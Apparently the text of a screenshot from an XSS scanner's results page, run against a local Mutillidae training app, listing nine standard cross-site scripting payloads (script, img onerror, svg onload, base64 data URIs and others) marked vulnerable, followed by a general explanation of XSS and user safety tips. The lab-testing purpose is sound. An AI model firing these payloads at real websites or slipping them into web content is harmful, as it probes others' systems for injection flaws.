 Home Scan Site Learn About us
alhost/HACKLAB/mutillidae/index.php?page=login.php
PAYLOAD TESTED
Vulnerable(payload)==<script>alert(1)</script>
Vulnerable(payload)== <img src=x onerror=alert(1)>
Vulnerable(payload)== <svg/onload=alert(1)>
Vulnerable(payload)==<body onload=alert(1)>
Vulnerable(payload)== <input type="text" value="XSS" onfocus=alert(1)
autofocus>
Vulnerable(payload)==<marquee onstart=alert(1)>XSS</marquee>
Vulnerable(payload)==<a href="javascript:alert(1)">Click me</a>
Vulnerable(payload)== <a href="data:text/html;
base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">Click me</a>
Vulnerable(payload)== <object data="data:text/html;
base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>
Cross-site scripting (XSS) is a type of security vulnerability that allows attackers to inject malicious
scripts into web pages viewed by other users. These scripts can then execute within the victim's
browser, potentially allowing the attacker to steal sensitive information, such as login credentials or
credit card numbers, or to perform actions on behalf of the victim, such as making unauthorized
purchases or sending spam.
To protect yourself against XSS attacks, it's important to be aware of the risks and to take steps to
minimize your exposure. Some best practices include:
Keeping your web browser and software up to date with the latest security patches and
updates.
Being cautious about clicking on links or downloading attachments from unknown sources.
Using a reputable antivirus and anti-malware program to protect your computer and devices.
Enabling security features such as cross-site scripting protection in your web browser.
Being aware of common signs of an XSS attack, such as unexpected pop-ups or strange
behavior on web pages.
Avoiding inputting personal or sensitive information on untrusted or suspicious websites.